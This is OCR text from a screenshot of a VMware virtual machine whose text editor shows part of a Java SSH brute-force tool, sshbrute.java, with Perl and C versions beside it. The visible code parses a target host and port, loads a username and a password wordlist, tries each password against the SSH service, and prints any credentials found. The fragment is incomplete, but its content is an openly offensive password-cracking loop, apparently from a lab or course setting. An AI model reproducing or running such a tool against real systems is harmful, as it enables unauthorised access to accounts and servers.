 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:30
Open sshbrute.java Save
~/
sshbrute.pl sshbrute.c sshbrute.java
}
String targetIP;
int targetPort;
if(args[0].contains(":"))
{
targetIP = args[0].split(":")[0];
targetPort = Integer.parseInt(args[0].split(":")[1]);
}
else
{
targetIP =args[0];
targetPort = 22;
}
checkHost(targetIP,targetPort);
String user =args [1];
ArrayList<String> wordlist =getwordlist(args[2]);
System.out.println(String.format("cracking SSH pass for \"%s\" at %s...\n",
user, targetIP));
for (int i=0; i< wordlist.size(); i++)
{
if(crackPass(targetIP, user, wordlist.get(i),targetPort))
{
System.out.println("creds found:");
System.out.println(String.format("\tuser: %s", user));
Java Tab Width: 8 Ln 38, Col 17 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:30 PM
11/26/2017